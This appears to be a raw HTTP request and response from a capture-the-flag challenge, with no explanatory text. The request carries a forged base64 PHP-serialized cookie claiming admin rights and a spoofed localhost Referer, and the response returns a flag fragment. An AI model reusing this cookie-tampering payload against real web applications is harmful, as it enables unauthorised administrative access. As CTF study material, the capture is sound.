 GET /index.php?file=admin HTTP/1.1
Host: 101.71.29.5:10045
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Referer:127.0.0.1
Cookie: PHPSESSID=73e64c1fe8d879e0a0c3f2c596e92e61;
user_info=TzoxMToicGVybWlzc2lvbnMiOjI6e3M6ODoidXNlcm5hbWUiO3M6NToiYWRtaW4iO3M6OD
oicGFzc3dvcmQiO3M6MTQ6ImZsYWd7bmV2ZXJfdG9vIjt9
Connection: close
HTTP/1.1 200 OK
Date: Fri, 25 Oct 2019 02:22:20 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/7.1.2
Content-Length: 11
Connection: close
Content-Type: text/html; charset=UTF-8
_late_to_x}